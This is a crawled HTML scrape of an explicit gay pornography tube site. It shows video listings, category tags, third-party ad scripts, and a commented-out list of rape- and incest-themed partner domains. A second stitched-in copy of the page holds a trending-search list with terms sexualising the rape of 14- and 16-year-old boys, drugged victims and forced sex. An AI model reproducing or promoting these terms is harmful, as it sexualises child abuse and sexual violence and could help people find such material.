                             <img data-sg="f9b88fdefdf0a0e2" src="/thumbs/922/17994290499064733922_0.jpg" alt="Kinky young man gives blowjob and takes rough anal drilling" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 114</span>
                            <span><i class="la la-play"></i> 27.11.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Kinky young man gives blowjob and takes rough anal drilling</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636928490706/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10185e5cd2" src="/thumbs/706/3824942636928490706_0.jpg" alt="Muscular Son Is A Bitch For His DADDY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 72</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Muscular Son Is A Bitch For His DADDY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638795823066/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1087ab97da" src="/thumbs/66/3824942638795823066_0.jpg" alt="Sebastian uses hard sex toys on slave while chained and tied" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Sebastian uses hard sex toys on slave while chained and tied</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">716 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">261 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">317 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">673 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">738 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1565 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">544 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">217 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/js/functions.js
body_size: 7028
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Experience the world of hot gay Kinky sex videos </title>
        <meta name="description" content="Forced Gay Porn - Enjoy exclusive Kinky content from the leading actors in the forced xxx." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4548460613/Kinky/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4548460613;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a> <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a> <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a> <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a> <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a> <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a> <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a> <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a> <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a> <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a> <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a> <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a> <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a> <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a> <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a> <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a> <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a> <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a> <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a> <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a> <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a> <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a> <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a> <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a> <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a> <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a> <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a> <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a> <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a> <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a> <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a> <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a> <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a> <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a> <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a> <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a> <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a> <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a> <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a> <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay 